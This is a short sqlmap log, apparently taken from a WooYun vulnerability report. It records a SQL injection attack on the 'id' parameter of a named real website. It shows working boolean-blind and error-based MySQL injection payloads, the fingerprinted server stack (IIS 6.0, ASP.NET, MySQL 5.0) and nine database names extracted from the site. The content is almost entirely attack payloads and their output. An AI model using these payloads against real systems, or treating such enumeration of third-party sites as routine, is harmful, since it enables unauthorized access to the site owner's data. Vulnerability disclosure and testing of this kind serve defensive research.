 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1 AND 4047=4047

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
    Payload: id=1 AND (SELECT 4723 FROM(SELECT COUNT(*),CONCAT(0x71766a7a71,(SEL
ECT (ELT(4723=4723,1))),0x716b6b7a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.
CHARACTER_SETS GROUP BY x)a)
---
[21:29:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0
[21:29:07] [INFO] fetching database names
[21:29:08] [INFO] the SQL query used returns 9 entries
[21:29:08] [INFO] retrieved: information_schema
[21:29:08] [INFO] retrieved: db_nmw
[21:29:08] [INFO] retrieved: hezedb
[21:29:11] [INFO] retrieved: mqmgssspglxt
[21:29:11] [INFO] retrieved: mysql
[21:29:11] [INFO] retrieved: rsdome
[21:29:12] [INFO] retrieved: scdb
[21:29:12] [INFO] retrieved: tj_hzdb
[21:29:12] [INFO] retrieved: vcanbio_zhongyuanxiehe
available databases [9]:
[*] db_nmw
[*] hezedb
[*] information_schema
[*] mqmgssspglxt
[*] mysql
[*] rsdome
[*] scdb
[*] tj_hzdb
[*] vcanbio_zhongyuanxiehe

[21:29:12] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 64 times
[21:29:12] [INFO] fetched data logged to text files under 'C:\ .sqlmap\
output\www.vcanbio.com'

[*] shutting down at 21:29:12
www.wooyun.org